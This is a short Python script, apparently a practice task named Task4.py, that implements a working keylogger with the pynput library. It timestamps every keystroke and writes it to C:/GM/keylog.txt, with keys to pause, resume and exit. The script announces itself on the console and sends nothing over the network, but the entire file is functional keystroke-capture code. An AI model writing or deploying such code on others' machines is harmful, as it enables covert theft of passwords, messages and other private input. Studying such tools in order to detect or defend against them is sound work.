 : > GM > Task4.py > log_to_file
1 from pynput.keyboard import Listener, Key
2 from datetime import datetime
3 import os
4
5 # Clear previous logs each time the script runs
6 open("C:/GM/keylog.txt", "w").close()
7
8 log_file = "C:/GM/keylog.txt"
9 logging = True
10
11 def log_to_file(key):
12     os.makedirs(os.path.dirname(log_file), exist_ok=True)
13     with open(log_file, "a") as f:
14         f.write(f"{datetime.now():%Y-%m-%d %H:%M:%S} - {key}\n")
15
16 def on_press(key):
17     global logging
18     k = getattr(key, 'char', '')
19
20     if k == 'p' and logging:
21         print(" Paused keylogger")
22         logging = False
23     elif k == 'r' and not logging:
24         print(" Resumed keylogger")
25         logging = True
26     elif key == Key.esc:
27         print(" Exiting keylogger")
28         return False
29     elif logging:
30         log_to_file(key)
31
32 print("🔑 Keylogger started...\nPress 'p' to pause, 'r' to resume, 'Esc' to exit")
33
34 with Listener(on_press=on_press) as listener:
35     listener.join()